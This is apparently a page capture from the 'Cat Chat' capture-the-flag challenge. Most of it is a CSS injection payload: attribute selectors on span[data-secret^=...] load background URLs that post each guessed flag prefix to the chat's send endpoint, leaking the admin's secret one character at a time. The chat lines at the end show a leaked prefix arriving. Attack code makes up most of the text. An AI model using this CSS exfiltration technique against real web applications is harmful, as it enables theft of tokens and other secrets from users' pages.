 Morten
Cat Chat
Sikker
https://cat-chat.web.ctfcompetition.com/room/d04b5419-ca84-4f13-ac65-925cbdd17f6f/
JB
chat.web.ctfcompetition.com/room/d04b5419-ca84-4f13-ac65-925cbdd17f6f/send?
name=Guessed&msg=CTF\{L0LC4Y) } span[data-secret^=CTF\{L0LC4Z] { background:
url(https://cat-chat.web.ctfcompetition.com/room/d04b5419-ca84-4f13-ac65-
925cbdd17f6f/send?name=Guessed&msg=CTF\{L0LC4Z) } span[data-secret^=CTF\
{L0LC4W] { background: url(https://cat-
chat.web.ctfcompetition.com/room/d04b5419-ca84-4f13-ac65-925cbdd17f6f/send?
name=Guessed&msg=CTF\{L0LC4W) } span[data-secret^=CTF\{L0LC4_] { background:
url(https://cat-chat.web.ctfcompetition.com/room/d04b5419-ca84-4f13-ac65-
925cbdd17f6f/send?name=Guessed&msg=CTF\{L0LC4_) } span[data-secret^=CTF\
{L0LC4-] { background: url(https://cat-
chat.web.ctfcompetition.com/room/d04b5419-ca84-4f13-ac65-925cbdd17f6f/send?
name=Guessed&msg=CTF\{L0LC4-) } span[data-secret^=CTF\{L0LC41] { background:
url(https://cat-chat.web.ctfcompetition.com/room/d04b5419-ca84-4f13-ac65-
925cbdd17f6f/send?name=Guessed&msg=CTF\{L0LC41) } span[data-secret^=CTF\
{L0LC42] { background: url(https://cat-
chat.web.ctfcompetition.com/room/d04b5419-ca84-4f13-ac65-925cbdd17f6f/send?
name=Guessed&msg=CTF\{L0LC42) } span[data-secret^=CTF\{L0LC43] { background:
url(https://cat-chat.web.ctfcompetition.com/room/d04b5419-ca84-4f13-ac65-
925cbdd17f6f/send?name=Guessed&msg=CTF\{L0LC43) } span[data-secret^=CTF\
{L0LC44] { background: url(https://cat-
chat.web.ctfcompetition.com/room/d04b5419-ca84-4f13-ac65-925cbdd17f6f/send?
name=Guessed&msg=CTF\{L0LC44) } span[data-secret^=CTF\{L0LC45] { background:
url(https://cat-chat.web.ctfcompetition.com/room/d04b5419-ca84-4f13-ac65-
925cbdd17f6f/send?name=Guessed&msg=CTF\{L0LC45) } span[data-secret^=CTF\
{L0LC46] { background: url(https://cat-
chat.web.ctfcompetition.com/room/d04b5419-ca84-4f13-ac65-925cbdd17f6f/send?
name=Guessed&msg=CTF\{L0LC46) } span[data-secret^=CTF\{L0LC47] { background:
url(https://cat-chat.web.ctfcompetition.com/room/d04b5419-ca84-4f13-ac65-
925cbdd17f6f/send?name=Guessed&msg=CTF\{L0LC47) } span[data-secret^=CTF\
{L0LC48] { background: url(https://cat-
chat.web.ctfcompetition.com/room/d04b5419-ca84-4f13-ac65-925cbdd17f6f/send?
name=Guessed&msg=CTF\{L0LC48) } span[data-secret^=CTF\{L0LC49] { background:
url(https://cat-chat.web.ctfcompetition.com/room/d04b5419-ca84-4f13-ac65-
925cbdd17f6f/send?name=Guessed&msg=CTF\{L0LC49) } span[data-secret^=CTF\
{L0LC40] { background: url(https://cat-
chat.web.ctfcompetition.com/room/d04b5419-ca84-4f13-ac65-925cbdd17f6f/send?
name=Guessed&msg=CTF\{L0LC40) } sdfsdf[sdsf=ff was banned.
admin: As I said, d*g talk will not be tolerated.
Guessed: CTF{L0LC47
admin: Bye
Privatliv - Vilkår